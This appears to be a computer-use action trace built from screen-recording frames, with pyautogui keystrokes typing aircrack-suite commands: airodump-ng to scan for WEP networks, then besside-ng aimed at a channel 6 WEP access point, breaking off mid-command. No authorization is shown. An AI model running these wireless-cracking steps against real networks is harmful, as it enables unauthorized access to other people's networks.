
# Step: Run ifconfig to list all interfaces, showing wlan1 up in promiscuous mode
pyautogui.write('ifcon')

# Step: Run airodump-ng --encrypt wep without an interface, which fails
pyautogui.write('airo')

pyautogui.write('dump-ng')

pyautogui.write('--encry')

pyautogui.write('pt wep')

# Step: Recall the command and rerun it as airodump-ng wlan1 --encrypt wep to scan for WEP networks
pyautogui.write('airodump-ng --encrypt wep')

pyautogui.write('wla')

pyautogui.press('Return')

pyautogui.moveTo(624, 178)

# Step: Review the scan output showing the channel 6 WEP access point and its connected station
pyautogui.rightClick(271, 339)

# Step: Run besside-ng wlan1 -c 6 -b <BSSID> to attack the channel 6 WEP access point
pyautogui.write('bessi')

pyautogui.write('de-ng')

pyautogui.write('wlan')

pyautogui.write('1 -')

pyautogui.write('c 6')
